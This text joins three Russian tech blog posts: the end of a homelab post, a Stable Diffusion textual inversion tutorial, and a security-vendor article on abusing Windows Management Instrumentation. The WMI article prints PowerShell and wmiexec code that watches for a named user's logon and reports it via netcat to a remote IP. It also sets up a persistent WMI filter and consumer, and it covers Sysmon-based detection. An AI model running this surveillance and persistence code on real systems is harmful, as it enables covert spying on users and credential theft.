Учиться когда у тебя под рукой есть собственный сервер очень удобно. Понятно, что всегда можно арендовать все необходимое в облаке. Однако облачный провайдер принимает множество забот на себя, и для тебя они остаются за кадром. Кроме того, ты всегда должен будешь помнить о том, какие ресурсы используешь и сколько за них платишь. В результате проще после выполнения упражнения уничтожать все с чем работал. Может в этом и есть свои плюсы – это стимулирует освоение Terraform и Ansible – но мне homelab больше по душе.
Статья получилась несколько сумбурной, но если кого-то из junior’ов вроде меня она вдохновит на создание своей домашней лаборатории, я буду считать свою задачу выполненной. Более опытным инженерам буду благодарен за советы и указания на ошибки. | https://habr.com/ru/post/699372/ | null | ru | null |
# Обучение модели Stable Diffusion текстовой инверсии с помощью diffusers
Листая интернет на наличие интересных технологий в области нейронных сетей и различного искусства,я наткнулся на пост в Твиттере, в котором [Suraj Patil](https://twitter.com/psuraj28/status/1567212122970685442) объявил о возможности обучения модели Stable Diffusion текстовой инверсии используя всего 3-5 изображений.
Эта новость очень быстра разлетелась на просторах англоязычного комьюнити (хотя и не все знают что это такое), но на просторах ру комьюнити даже в течении нескольких дней не было не одного упоминания об этом. Поэтому я решил рассказать об этом, а так же предоставить код который вы сами можете протестировать. На некоторые вопросы вы можете получить ответ в конце статьи.
Что такое текстовая инверсия?
-----------------------------
Постараюсь рассказать это на более понятном языке.
Текстовая инверсия позволяет вам обучать модель новой «концепции», которую вы можете связать со «словом», без изменения весов, вместо этого точно настраивая векторы встраивания текста.
Так, например, я добавил кучу фотографий плюшевого пингвина. Затем я смог попросить модель, например, создать рисунок *моего конкретного плюшевого пингвина* . Или сгенерировать фотографию *моего конкретного плюшевого пингвина* , сидящего на вершине горы. Цель состоит в том, чтобы позволить вам импортировать конкретную идею/концепцию из фотографий/изображений, которые не были сгенерированы моделью, и научиться представлять их. Его также можно использовать для представления стилей. Итак, скажем, вы загрузили кучу рисунков определенного художника, затем вы можете попросить его сгенерировать изображения в этом конкретном стиле.
Использование текстовой инверсии
--------------------------------
Сейчас я покажу как можно обучить Stable Diffusion текстовой инверсии. Этот код также можно найти в [гитхаб репозитории](https://github.com/huggingface/diffusers/tree/main/examples/textual_inversion) или использовать этот [Колаб](https://github.com/huggingface/notebooks/blob/main/diffusers/sd_textual_inversion_training.ipynb).
До начала работы советую зарегистрироваться в [HuggingFace](https://huggingface.co/) и получить access token с настройкой доступа "*write*". Теперь можно приступать.
В колабе код располагается в ячейках которые можно запускать по отдельности, но я постараюсь объяснить основные моменты при которых часто возникают проблемы.
* Сначало необходимо установить необходимые библиотеки и зайти в HuggingFace. Для этого нам и нужен access token. Вход в HuggingFace позволит сохранить вашу обученную модель и при необходимости поделиться с ней в библиотеке контента Stable Diffusion
* В разделе "*Settings for teaching your new concept (настройки обучения для нового концепта)*" необходимо выбрать чекпоинт на котором и будет завязано все обучение. По умолчанию там находится чекпоинт "*CompVis/stable-diffusion-v1-4*". Вы можете указать любой другой
* Далее начинается работа с датасетом. Официальный колаб текстовой инверсии позволяет использовать прямые ссылки на изображения, но я для своего проекта с наследованием стиля художника Ильи Кувшинова использовал гугл диск на котором у меня хранится около 1000 изображений артов этого художника (использовал я только 30 изображений). Для этого вошёлел в свой аккаунт колаба и используя модуль shutil копировал папку со своего гугл диска:
```
from google.colab import drive
drive.mount('/content/drive')
import shutil
shutil.copytree('/content/drive/My Drive/ForSD/', '/content/kuvshinov')
```
* Далее пришлось слегка видоизменить код чтобы модель могла использовать мои изображения:
```
import glob
path = 'kuvshinov/'
def download_image(filename):
return Image.open(path+filename).convert("RGB")
images = list(filter(None,[download_image(filename) for filename in os.listdir(path)]))
save_path = "./my_concept"
if not os.path.exists(save_path):
os.mkdir(save_path)
[image.save(f"{save_path}/{i}.jpeg") for i, image in enumerate(images)]
```
* Теперь можно переходить к настройке модели. В разделе "*what\_to\_teach*" вы можете выбрать объект (позволяет обучить модель новым объектам) или стиль (как в моем случае стилю изображений художника). В разделе "*placeholder\_token*" необходимо указать имя по которому в дальнейшем можно будет использовать на тренированную модель. У меня это . В разделе "*initializer\_token*" необходимо указать 1 слово которое будет показывать о чем ваша модель. У меня это *kuvshinov.*
* Теперь можно начинать обучение модели. Для этого просто запустите ячейки находящиеся в этом разделе "*Teach the model a new concept (fine-tuning with textual inversion)*". Вы также можете посмотреть какие параметра там используются и если вам интересно даже отредактировать их. Иногда во время запуска ячеек этого раздела может возникать ошибка при которой код ругается на неправильный *initializer\_token*. Чаще всего эту ошибку выдает одна и также ячейка поэтому вы можете закомментировать не нужный фрагмент кода как у меня. Название этой ячейки "*Get token ids for our placeholder and initializer token. This code block will complain if initializer string is not a single token*". После этого можете дальше запускать код
```
token_ids = tokenizer.encode(initializer_token, add_special_tokens=False)
# Check if initializer_token is a single token or a sequence of tokens
#if len(token_ids) > 1:
# raise ValueError("The initializer token must be a single token.")
initializer_token_id = token_ids[0]
placeholder_token_id = tokenizer.convert_tokens_to_ids(placeholder_token)
```
* Обучение модели в среднем занимает +/- 3 часа. После этого вы можете протестировать полученную модель и опубликовать ее в библиотеке контента Stable Diffusion
* Для того чтобы протестировать и опубликовать модель необходимо зайти в раздел "*Run the code with your newly trained model*". В ячейке "*Save your newly created concept to the library of concepts*" вы можете указать название вашего концепта, а так же выбрать публиковать модель или нет. Если вы решите ее опубликовать то в строке *hf\_token\_write* необходимо указать токен доступа который вы указывали выше при входе в HuggingFace. Обязательно проверьте какой доступ у этого токена. Их всего 2: чтение и запись (write). Нам нужен токен записи.
* После этого вы можете запустить все остальные ячейки поочередно. В последней ячейке в строке *prompt* необходимо указать вашу текстовую подсказку на английском языке и указать ваш *placeholder\_token.* На пример: *a grafitti in a wall with a on it*
Вопросы и ответы
----------------
1. Как много ресурсов требуется для обучения модели?
Для обучения своей модели я использовал 30 изображений размером 1024х1024, но так же можно использовать и меньшее количество изображений. Разработчики данной технологии для своих тестов выбирали от 3 до 5 изображений
2. Зависит ли скорость обучения от размера датасета?
Нет, не зависит. Я пробовал использовать как и 5, так и 30 изображений и в среднем скорость обучения оставалась той же
3. «Чтобы сохранить этот концепт для повторного использования, загрузите `learned_embeds.bin`файл или сохраните его в библиотеке концептов». Означает ли это, что я могу использовать это на моей локальной стабильной диффузии, которую я уже запускаю? Как мне это сделать, куда будет попадать этот файл .bin и как я скажу программе использовать его?
Да, вы можете запустить вашу модель на локальном компьютере, но вы должны быть уверены что вам хватит видео памяти т.к в основе всего это лежит модель Stable Diffusion которая требует 8 ГБ видеопамяти. Чтобы посмотреть как это работает используйте этот [колаб](https://github.com/huggingface/notebooks/blob/main/diffusers/stable_conceptualizer_inference.ipynb)
4. Можно ли это использовать для добавления большего количества/новых вещей поп-культуры, чтобы иметь лучшие результаты для вещей, которым требуется больше данных в существующем наборе, а также для добавления новых вещей, которых нет в наборе данных, чтобы SD мог выводить данные по указанным вещам?
Да. Можно
Спасибо что прочли данную статью. Это моя первая статья поэтому не судите строго. Если хотите почитать больше об этом то посмотрите гитхаб [diffusers](https://github.com/huggingface/diffusers) и [notebook](https://github.com/huggingface/notebooks). Вы также можете задать некоторые вопросы мне, хоть я и не квалифицированный специалист и не могу точно рассказать об этом, но в чем нибудь да помогу. | https://habr.com/ru/post/688870/ | null | ru | null |
# Руководство по инструментарию управления Windows (WMI): основные сведения о WMI-атаках

Инструментарий управления Windows (WMI) — это подсистема PowerShell, которая обеспечивает администраторам доступ к мощным инструментам системного мониторинга. Этот инструментарий задумывался как быстрое и эффективное средство системного администрирования, однако далеко не все используют его с благими целями: с его помощью злоумышленники-инсайдеры могут шпионить за другими сотрудниками. Знание этой уязвимости WMI ощутимым образом упрощает обнаружение внутренних угроз и борьбу с ними.
В этой статье мы рассмотрим, что такое инструментарий WMI, для чего он нужен и как его можно использовать для отслеживания инсайдерской деятельности в системе. Мы также составили более подробное руководство, посвященное событиям WMI и инсайдерскому шпионажу, которое вы можете [скачать бесплатно.](https://info.varonis.com/resource/t2/guide/wmi-events-insider-surveillance)
Краткий обзор: что такое WMI и для чего он нужен?
--------------------------------------------------

Приведем конкретный пример. С помощью WMI вы можете запросить, например, все большие файлы Excel, находящиеся в том или ином каталоге, а затем получать уведомление каждый раз при создании файла с заданным размером, например 1 Мб. Командлет [Register-WmiEvent](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/register-wmievent?view=powershell-5.1) позволяет сделать все это с помощью одной не слишком сложной строки в PowerShell.
В хороших руках WMI может послужить многим благим целям, но точно так же он может стать инструментом вредоносной инсайдерской деятельности. Можно легко представить, как некий сотрудник с повадками Эдварда Сноудена использует WMI, чтобы шпионить за своими коллегами. Для этого ему даже не понадобятся особые технические знания.
Предположим, наш гипотетический инсайдер «случайно» подсмотрел, что его коллега Лекс периодически скачивает большие файлы Excel, содержащие номера социального страхования и другие личные данные клиентов. В этом случае наш незаметный инсайдер может соорудить нечто подобное:
```
Register-WmiEvent -Query "SELECT * FROM __InstanceModificationEvent WITHIN 5 WHERE TargetInstance isa 'CIM_DataFile' and TargetInstance.FileSize > 2000000 and TargetInstance.Path = '\\Users\\lex\\Important' and targetInstance.Drive = 'C:’ and targetInstance.Extension =’xlsx’” -Action $action
```
Этот код запрашивает объект [CIM\_DataFile](https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/cim-datafile) для получения доступа к информации о создании файла Excel в указанном каталоге, а затем запускает выполнение блока сценария. Ближе к концу этой статьи мы рассмотрим подробнее, как может выглядеть этот блок сценария в случае с нашим гипотетическим инсайдером.
Для чего используется инструментарий управления Windows
-------------------------------------------------------
Прежде чем мы перейдем к изучению того, как WMI может использоваться инсайдерами в целях отслеживания, стоит отметить, что у него есть множество законных применений. Глобальное предназначение этой системы — свести воедино все средства управления устройствами и приложениями в корпоративных сетях. Таким образом, WMI может использоваться:
* для сбора информации о статусе локальных и удаленных компьютерных систем
* настройки параметров безопасности для удаленных компьютеров и приложений
* настройки и редактирования свойств системы
* настройки и редактирования разрешений для авторизованных пользователей и групп
* выполнения кода и сериализации объектов ([своеобразный «SSH на стероидах»](https://privacyaustralia.net/how-does-ssh-work/))
* назначения и редактирования меток дисков
* создания графика выполнения процессов
* резервного копирования репозиториев объектов
* включения и отключения регистрации ошибок
Доступ ко всем этим функциям можно получить с помощью PowerShell и WMIC — интерфейса командной строки WMI. Как видите, у WMI есть самые разные применения, и эта система позволяет отслеживать и редактировать множество разнообразных параметров в компьютерной сети.
Архитектура инструментария управления Windows
---------------------------------------------

Инструментарий WMI является частью операционной системы Windows, и он предварительно установлен на всех операционных системах, начиная с Windows 2000. WMI состоит из следующих компонентов:
* **Служба WMI** — это реализация системы WMI в Windows. Этот процесс отображается под именем «Инструментарий управления Windows» и является связующим звеном между поставщиками WMI, репозиторием WMI и управляющими приложениями. Данный процесс запускается автоматически при включении компьютера.
* **Управляемые объекты** — это любые логические или физические компоненты либо службы, которыми можно управлять с помощью WMI. К таким объектам могут относиться самые разные компоненты, поскольку WMI может получить доступ к любому параметру или объекту, к которым имеют доступ другие инструменты Windows, такие как системный монитор.
* **Поставщики WMI** — это объекты, которые отслеживают события и данные конкретного объекта. Существует множество различных типов поставщиков WMI как общего назначения, так и предназначенных для конкретных устройств. Многие из них предварительно встроены в систему Windows.
* **Классы** используются поставщиками WMI для передачи данных службам WMI. В классах содержатся события и свойства, позволяющие получать и настраивать данные. Системные классы WMI предварительно определены и начинаются с двойного подчеркивания.
* **Методы**, будучи привязанными к конкретным классам, позволяют выполнять действия на основе имеющихся в них данных. Например, методы можно использовать для запуска и завершения процессов на удаленных компьютерах. Доступ к методам можно получить с помощью приложений для обработки сценариев или сетевого администрирования.
* **Репозиторий WMI** — это база данных, в которой хранятся все статические данные, связанные с WMI. Динамические данные не хранятся в репозитории. Доступ к ним можно получить через класс поставщика WMI.
* **Диспетчер объектов CMI** — это система, которая находится между управляющим приложением и поставщиками WMI. Она запрашивает данные у этих поставщиков и затем передает их приложению.
* **API WMI** выполняет эти операции и предоставляет приложениям доступ к инфраструктуре WMI без привязки к типу используемого устройства.
* **Потребитель WMI** — это сущность, которая отправляет запросы объектам через диспетчер объектов. Обычно потребитель WMI является приложением для мониторинга, таким как PRTG Network Monitor, управляющим приложением или сценарием PowerShell.
Выполнение запросов WMI
-----------------------
Самым простым способом выполнения запроса WMI является запуск WMIC в стандартной командной строке Windows. Выполните следующие действия, чтобы получить информацию о процессоре, используемом на локальном компьютере:
1. Откройте командную строку
2. Введите WMIC для вызова программы и нажмите клавишу Enter
3. Появится окно командной строки WMIC
4. В командной строке можно выполнять запросы WMI. Самый простой запрос — это просмотр информации о локальном процессоре, который можно выполнить с помощью следующей команды:
```
WMIC CPU
```
5. Результаты будут отображены в командной строке
Практически все команды, которые будут рассмотрены ниже, выполняются таким образом. Однако WMI позволяет получать гораздо более подробную информацию, чем сведения о процессоре, и в том числе от удаленных компьютеров и приложений.
Практикум по использованию событий WMI для наблюдения за системой
-----------------------------------------------------------------
В этом разделе мы рассмотрим, как с помощью WMI выполнять команды и отслеживать процессы на удаленных компьютерах. Подобные приемы можно использовать в составе [системы анализа поведения пользователей и сущностей (UEBA)](https://habr.com/ru/company/varonis/blog/468989/) для автоматического мониторинга процессов во всей системе и [проверки на инсайдерские угрозы](https://info.varonis.com/resource/t2/guide/wmi-events-insider-surveillance), о которых свидетельствуют подозрительное поведение или аномальные события.
Использование функциональности wmiexec из Impacket
--------------------------------------------------
В WMI можно выполнять разные функции, помимо управления событиями. В нем можно запускать процессы и выполнять команды в окнах Windows как на локальных, так и на удаленных компьютерах. Ради интереса попробуйте ввести команду [wmic](https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmic) process call create ‘notepad.exe’ в сеансе PowerShell, чтобы открыть старый текстовый редактор Microsoft. При этом используется замечательный инструмент командной строки wmic, входящий в состав WMI. Здорово, правда?
Если бы я добавил параметр /Node:, а затем имя удаленного компьютера Windows, то смог бы запустить Блокнот на нем, при условии что у меня есть соответствующие разрешения. Совершенно ясно, что на практическом уровне wmic является незаменимым помощником для системных администраторов.
Прежде чем вы начнете возмущаться: я знаю, что существуют эквивалентные [командлеты PowerShell](https://docs.microsoft.com/en-us/archive/blogs/wmi/wmic-vs-wmi-powershell-cmdlets). Однако я считаю, что синтаксис wmic легче запомнить.
Было бы здорово, если бы я мог с помощью WMI создать простую и незаметную псевдооболочку.

Скрытая псевдооболочка, созданная с помощью wmiexec
К моему везению, это можно сделать в Impacket. В тестовой среде Amazon я использовал свой любимый [wmiexec](https://github.com/SecureAuthCorp/impacket/blob/master/examples/wmiexec.py) для доступа к WMI через виртуальную машину Linux. В wmiexec предусмотрена возможность создания псевдооболочки: каждый раз, когда на стороне клиента вводится команда, на целевом компьютере создается отдельная оболочка для выполнения этой команды.
И в psexec, и в smbexec для запуска команд в удаленной системе используются службы Windows. Работа smbexec протекает незаметнее, так как он быстро создает, а затем удаляет службу, а psexec, наоборот, оставляет ее на виду.

Инструмент wmiexec напрямую запускает cmd.exe для удаленного выполнения команды. Созданную команду можно найти в средстве просмотра событий. Обратите внимание, что мы избежали привлекающих внимание служб Windows
Инструмент wmiexec абсолютно не затрагивает службы, вместо этого используя описанные выше возможности WMI для непосредственного запуска процесса. При поиске возможных источников угроз специалисты по безопасности редко начинают с WMI, в то время как службы обычно являются хорошим местом для начала поиска улик, указывающих на атаку. Хороший ход, wmiexec!
Использование событий WMI для наблюдения за пользователями
----------------------------------------------------------
Пока я тешил себя мыслью, что я один такой умный и занимаюсь экспериментами с WMI, оказалось, что ребята, занимающиеся тестами на проникновение, уже давно поняли, как все работает. Вам обязательно нужно прочитать потрясающую [презентацию](https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf) Мэтта Грэбера (Matt Graeber) с конференции Black Hat 2015 года, где он рассказывает, как злоумышленники могут превратить WMI и весь его арсенал для работы с событиями в инструмент для взломов.
В моей истории я представляю себе инсайдера а-ля Сноуден, который обладает некоторыми техническими знаниями, но не глубокой хакерской мудростью, и которому доверяют другие сотрудники. Этому человеку не нужно знать все про WMI. Ему нужно знать только то, что требуется для работы на удаленном компьютере и инициирования событий.
Помимо файловых объектов, есть еще один интересный класс объектов, который можно изучить с помощью WMI, — [win32\_LogOnSession](https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/win32-logonsession). Запрос этого базового объекта Windows позволяет найти пользователей, которые в данный момент находятся в системе. Затем можно использовать блок сценария действий Register-WmiEvent для запуска сценария PowerShell при удаленном входе нового пользователя в систему. Уловили суть? Злоумышленник может получать уведомления каждый раз, когда пользователь, за которым он следит, входит в целевую систему.
Вот что я набросал:
```
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" –Action $action
```
Следующий вопрос — как запрограммировать выполнение блока сценария. Загадочного инсайдера из моих фантазий интересует конкретный пользователь — Круэлла. Наш злодей потихоньку шпионил за Круэллой и теперь планирует использовать собранную информацию, чтобы взломать ее рабочую учетную запись.
Задача блока сценария — проверить, кто вошел в систему, и определить, была ли это Круэлла. Я написал несколько строк кода PowerShell для этой цели, но это явно не самый лучший способ. Я никак не использую информацию о событии, передаваемую в блок сценария, а именно сведения о новом пользователе. Я наталкиваюсь на препятствия, причины которых я не могу понять в данный момент. Для этого нужно больше технических знаний, чем наш гипотетический инсайдер имеет или готов приобрести.
Вместо этого я просто перебрал список пользователей, возвращаемых gwmi Win32\_Process (попробуйте запустить этот командлет в сеансе PowerShell), и сопоставил их с параметром «Круэлла». Можете полюбоваться на мое финальное решение:
```
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {
$names=gwmi Win32_Process|% { $_.GetOwner().User}
foreach ($user in $names){
if ($user -eq "cruella") {
echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80
}
}
}
```
Register-WmiEvent позволяет сохранять скрытность, поскольку он запускается только при новом входе в систему, вместо того чтобы регулярно запрашивать объект Win32\_Process, что может быть довольно заметным.
Помните, что наш инсайдер старается не привлекать к себе внимания. У нее есть доступ к удаленной системе через psexec, smbexec или wmiexec (самый незаметный способ). Однако ей не нужно постоянно бродить туда-сюда по системе жертвы.
В этом и прелесть использования событий WMI. Вы можете дождаться уведомления от Register-WmiEvent, а затем спокойно сделать свой ход.
Интеграция Netcat и WMI
-----------------------
Но каким образом сценарий возвращает горячую новость о том, что Круэлла вошла в систему на целевом компьютере?
Если вы заметили, что я использовал команды Netcat выше, можете поставить себе плюсик. [Netcat](https://nmap.org/ncat/) — известная и универсальная утилита, позволяющая устанавливать соединения (необязательно для вредоносного ПО). С помощью нее можно выполнять обратное подключение или просто передавать сообщения по сети. Я воспользовался этой второй возможностью.
Приведенный выше сценарий отправляет сообщение Netcat в режиме ожидания и отображает надпись «Круэлла вошла в систему». Миссия выполнена.
Вы можете представить себе, как наш мошенник затем сбрасывает хеши с помощью инструмента [secretsdump Impacket](https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py), взламывает хеш учетных данных Круэллы, после чего запускает wmiexec, используя разрешения Круэллы, для поиска более ценных данных.

Код Register-WmiEvent можно запустить напрямую. Обратите внимание на отображаемый идентификатор события
Устранение недочетов в механизме наблюдения WMI
-----------------------------------------------
В рамках этого примера я хотел удаленно запустить (используя wmiexec) полезную программу, которая будет предупреждать меня, когда конкретный пользователь, то есть Круэлла, входит в систему. После этого я мог спокойно сбросить и взломать ее учетные данные. Это был бы самый незаметный способ — удаленный доступ и никаких файлов. Единственная проблема, как мне поначалу казалось, заключалась во временном характере событий WMI.
Поэтому мне нужно было заключить мое непристойно длинное Register-WMIEvent (ниже) в командную строку PowerShell с параметром –noexit, обеспечивающим сохранение сеанса PowerShell после выполнения Register-Event, а значит, и сохранение события.
```
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {$names=gwmi Win32_Process|% { $_.GetOwner().User};foreach ($user in $names){if ($user -eq "cruella") {echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80}}}
```
Когда я начал работать над этим, я понял, что должен «преобразовать» специальные символы, такие как $, “ и |, и передавать их как литералы непосредственно в PowerShell. Еще одна головная боль: мне в итоге пришлось отказаться от использования вертикальных линий, поскольку они вызывали ошибки анализа. Не спрашивайте. Постепенно я пришел к этой длинной строке кода:
```
$command="powershell -noexit -C Register-WMIEvent -Query ""Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3"" -Action {`$names = gwmi Win32_Process; `$users=@(); foreach (`$n in `$names) {`$users += `$n.GetOwner().User}; foreach (`$u in `$users) {if (`$u -eq ""cruella"") {.\wmiexec C:\Users\lex\Documents\nc.exe 172.31.18.92 80 }}}
.\wmiexec.exe corp.acme/[email protected] "$command"
```
Она выглядела многообещающе и, казалось, работала правильно, если верить журналу событий Windows в целевой системе. Однако, присмотревшись, я понял, что она не работает. Я уверен, что в итоге смог бы привести ее в нужный вид, но для этого мне потребовалось бы время и кофе, много кофе. Есть и другой вариант, чуть менее незаметный и совсем не бесфайловый: можно использовать smbclient для переноса сценария, а затем запустить его напрямую на целевом компьютере.

Удаленное выполнение сложного командлета Register-Event казалось мне абсолютно правильным. Но оно не работало. Ну и ладно
Увы, на этом этапе мои предположения о том, что сообразительный, но не слишком опытный инсайдер мог бы легко использовать временные события WMI для скрытого наблюдения, стали потихоньку разваливаться.
Почему при наблюдении нужно использовать постоянные события?
------------------------------------------------------------
Правильный и одновременно требующий более глубоких знаний способ заключается в использовании постоянных событий WMI. Постоянные события WMI, хотя и представляют некоторую сложность, не только являются более эффективным инструментом для шпионов-инсайдеров, чем временные события, но и позволяют гораздо эффективнее отслеживать внутренние угрозы.
Изучение постоянных событий потребует некоторого времени, но они представляют наиболее эффективный способ реализации строгой системы мониторинга для больших систем. Они обладают более широкими возможностями, чем временные события WMI. Их также можно использовать для оповещения о нестандартной вредоносной активности, такой как DNS-туннелирование или нарушение политик [Zero Trust.](https://habr.com/ru/company/varonis/blog/472934/)
Я посвятил изучению постоянных событий пару дней и обнаружил, что в PowerShell есть специальный командлет, который упрощает процесс создания фильтра событий, потребителя и объектов WMI между фильтром и потребителем. Как мы все знаем, PowerShell предоставляет администраторам широкие возможности для упрощения работы. К сожалению, данный пример показывает, как этими прекрасными возможностями могут воспользоваться злоумышленники.
Инсайдер создает постоянное событие на целевой системе, тем самым освобождая себя от необходимости присутствовать в сеансе оболочки. Событие остается там навсегда или до тех пор, пока не будет удалено явным образом. Подробнее о том, как это сделать, можно прочитать [здесь](https://learn-powershell.net/2013/08/14/powershell-and-events-permanent-wmi-event-subscriptions/) , но в целом процесс похож на то, что я сделал выше с временным событием. Последнее, что потребуется от нашего хакера, — связать фильтр события с потребителем события.
Соглашусь, что для обычного сотрудника, который вдруг решил стать злобным хакером, это выглядит слишком круто. Ради интереса я почитал разные [форумы](https://stackoverflow.com/questions/27107902/permanent-wmi-event-consumer-doesnt-get-triggered-temporary-does) и увидел, что многие люди безуспешно бьются над тем, чтобы заставить постоянные события WMI работать. Однако это вовсе не выходит за рамки возможностей нашего «Сноудена» и других сообразительных системных администраторов, которые решили перейти на темную сторону.
Постоянные события: советы для ИТ-администраторов
-------------------------------------------------

Эти методы не предназначены для обучения потенциальных хакеров или обиженных сотрудников, которые хотят отомстить работодателю. Все, чего я хочу, — это помочь ИТ-специалистам понять образ мысли хакера, чтобы они могли внедрить соответствующую защиту от атак на проникновение. Для них я показываю, как настроить фильтр и объекты потребителя с помощью командлета [Set-WmiInstance](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/set-wmiinstance?view=powershell-5.1):
```
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/cimv2'
Name = “cruella”
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL'
}
$command = "powershell.exe -Command {$names = gwmi Win32_Process; $users=@(); foreach ($n in $names) {$users += $n.GetOwner().User}; foreach ($u in $users) {if ($u -eq 'cruella') { C:\users\lex\Documents\nc.exe 172.31.45.240 10000}}}"
$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name = "Consumer"
CommandLineTemplate = $Command
}
```
Ваше домашнее задание — придумать код PowerShell, который свяжет эти два компонента воедино.
В ходе моих собственных тестов я смог заставить постоянное событие работать на целевой системе без чрезмерных усилий и страданий. Как вы помните, этого было весьма сложно добиться с временными событиями WMI, которые длятся ровно столько, сколько и сеанс PowerShell.
Настроив постоянное событие WMI, чтобы, например, следить за входом пользователей в систему, инсайдер или хакер не обязан оставаться в целевой системе. Дополнительным бонусом является то, что постоянное событие WMI является устойчивым: при перезагрузке компьютера триггеры событий по-прежнему действуют. Это делает постоянные события WMI мощным и скрытным способом инициировать атаку, которая может включать гораздо больше, чем просто мониторинг. Как вы помните, события WMI — далеко не самое первое место, где специалисты по безопасности будут искать источник атаки.
Например, код PowerShell для потребителя события может выступать как средство запуска и скачивать вредоносное ПО, хранящееся на удаленном сервере, с помощью [DownloadString](https://habr.com/ru/company/varonis/blog/471420/). Великолепная [презентация](https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf) Мэтта Грэбера на конференции Black Hat содержит много информации о вредоносном потенциале постоянных событий WMI.
Если вы специалист по безопасности, то как вы будете работать с событиями WMI с точки зрения их потенциального вредоносного использования?
Удача на вашей стороне: с помощью командлета Get-WmiObject (псевдоним gwmi) можно создать список фильтров событий, потребителей и связывающих объектов:

Вы перечисляете постоянные события WMI с помощью Get-WMIObject и устанавливаете соответствующие параметры. Обратите внимание на отсутствие отметки о времени создания.
Теперь, если фильтр (или потребитель) постоянного события покажется им подозрительным, ИТ-специалисты могут отключить его путем удаления с помощью конвейера PowerShell и командлета [WMI-RemoveObject](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/remove-wmiobject?view=powershell-5.1):

Удаление постоянных событий WMI включает использование конвейера PowerShell
Обратите внимание, что здесь не указано ни время создания события, ни имя злонамеренного пользователя. Для получения этой криминалистической информации потребуется обратиться к журналам событий Windows. Подробнее об этом ниже.
Можно ли отключить постоянные события WMI?
------------------------------------------
По крайней мере, ИТ-специалисты могут быстро увидеть зарегистрированные постоянные события WMI и приступить к анализу сценариев реальных событий на наличие признаков угроз. Возможно, как опытный специалист по ИТ-безопасности, вы считаете, что не всем нужен WMI на ноутбуках и лучшая стратегия по работе с уязвимостями постоянных событий WMI — это совсем отключить WMI.
Можно попробовать отключить службу [Winmgmt](https://docs.microsoft.com/en-us/windows/win32/wmisdk/starting-and-stopping-the-wmi-service), которая запускает WMI. На практике это не так уж просто. В ходе моих собственных тестов я так и не смог отключить эту службу: она автоматически запускалась снова и снова.
Предположим, что вам все же удалось отключить ее. Административное программное обеспечение Windows во многом зависит от WMI и не будет работать, если Winmgmt недоступна. По всему Интернету [форумы](https://superuser.com/questions/1265954/can-i-turn-off-wmi-service-permanently) наполнены сообщениями, предостерегающими от отключения WMI. Советую к ним прислушаться и помиловать ваш WMI.
Выявление событий WMI, представляющих угрозу, с помощью Sysmon и SIEM
---------------------------------------------------------------------
В общем, вам придется принять уязвимость событий WMI как факт. К счастью, есть более эффективные способы обнаружения постоянных событий и других подозрительных операций с событиями в Windows, чем использование вышеупомянутого командлета Powershell.
Знакомьтесь, Sysmon! Я не буду вдаваться в подробности, рассказывая об этой бесплатной утилите Windows, которую можно загрузить [здесь](https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon), в этой статье. Скажу лишь, что она позволяет получать очень полезную информацию для анализа в одном месте, вместо того чтобы просматривать каждый журнал событий Windows по отдельности. Пользователям Windows 7 и более поздних версий возможности Sysmon могут не понадобиться, поскольку в новых системах Windows используются более совершенные механизмы ведения стандартных журналов.

Sysmon — удобная и понятная утилита для регистрации событий от Microsoft
Sysmon назначает идентификатор события 19 созданию постоянного событию фильтра WMI (20 назначается созданию события потребителя WMI, а 21 — связыванию WMI). Если вы откроете средство просмотра событий, вы найдете журнал событий Sysmon в разделе Microsoft -> Windows -> Sysmon.
Вы не хотите открывать средство просмотра событий вручную, чтобы отслеживать постоянные события WMI, которые могут быть признаком хакерской активности. Мы знаем, как вам помочь.
Почему бы не создать фильтр постоянных событий WMI для мониторинга создания (догадались?) постоянного события WMI?
На [GitHub](https://github.com/realparisi/WMI_Monitor/blob/master/WMIMonitor.ps1) есть небольшой проект, где вы найдете код для настройки этой операции. Вот фрагмент кода для фильтра событий WMI, который позволяет отслеживать создание… да-да, фильтра событий WMI:
```
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/subscription'
Name = '_PersistenceEvent_'
Query = 'SELECT * FROM __InstanceCreationEvent WITHIN 5 Where TargetInstance ISA "__EventConsumer"'
QueryLanguage = 'WQL'
}
```
Очевидно, что здесь нам понадобится помощь средств по управлению информационной безопасностью и событиями безопасности (SIEM), поскольку улики погребены в завалах журналов. Я думаю, вы понимаете, к чему все идет. Вам понадобится [решение для мониторинга безопасности](https://www.varonis.com/ru/products-datalert/), объединяющее функции SIEM с анализом других угроз для обнаружения и устранения угроз, связанных с постоянными событиями WMI.
Часто задаваемые вопросы об инструментарии управления Windows
-------------------------------------------------------------
